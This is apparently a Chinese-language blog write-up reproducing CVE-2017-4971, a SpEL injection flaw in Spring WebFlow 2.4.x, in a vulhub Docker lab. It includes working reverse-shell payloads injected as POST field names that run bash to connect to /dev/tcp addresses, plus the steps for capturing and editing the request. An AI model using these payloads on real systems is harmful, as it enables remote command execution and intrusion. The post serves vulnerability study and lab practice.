漏洞详情

Spring WebFlow 是一个适用于开发基于流程的应用程序的框架(如购物逻辑),可以将流程的定义和实现流程行为的类和视图分离开来。在其 2.4.x 版本中,如果我们控制了数据绑定时的field,将导致一个SpEL表达式注入漏洞,最终造成任意命令执行。

影响版本

Spring WebFlow 2.4.0 - 2.4.4

利用条件:可以登录

测试环境

运行测试环境:

靶机: 192.168.100.23 攻击机: 192.168.100.23

docker-compose up -d





然后访问id为1的酒店http://your-ip:8080/hotels/1,点击预订按钮“Book Hotel”,填写相关信息后点击“Process”(从这一步,其实WebFlow就正式开始了):

再点击确认“Confirm”:





此时抓包,抓到一个POST数据包,我们向其中添加一个字段(也就是反弹shell的POC):

_(new java.lang.ProcessBuilder(“bash”,"-c",“bash -i >& /dev/tcp/10.0.0.1/21 0>&1”)).start()=vulhub

(注意:别忘记URL编码)



成功执行,获得shell:



首先访问http://192.168.100.23:8080,点击该登录页面,然后进入登录模块

会出现很多个默认账号与密码,我们随意挑选一个进行登录操作:



然后我们进入这个网址/hotels/1,尽管我并不知道为什么要进入这个网址,但是,应该可以肯定,漏洞的触发点就在这个网址:

点击这个Book Hotel按钮,然后进行到下一个页面:



随意输入一些合法的内容后,我们点击Proceed然后会跳转到Confirm页面:

随意输入一些合法的内容后,我们点击Proceed然后会跳转到Confirm页面:

1111111111111111

在点击Confirm的时候进行抓包,此处存在命令执行,可反弹shell

使用如下反弹shell的Payload:

&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/x.x.x.x/10086+0>%261")).start()=vulhub

POST内容增加如下,一定注意这个是有csrf的token的,所以我们重放是没用的,只能在forward的时候改,改完转发



此处监听10086端口,然后,将IP换为你的远程攻击机IP

放包后即可获取到shell:成功getshell。

本来还想写dns验证的,但是他这个exp里没有runtime函数,所以不能反弹。

参考文章:

https://github.com/vulhub/vulhub/tree/master/spring/CVE-2017-4971

https://www.cnblogs.com/cute-puli/p/13363752.html

https://blog.csdn.net/weixin_43736941/article/details/108276870

https://blog.csdn.net/zy15667076526/article/details/111413941

1909

1909

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?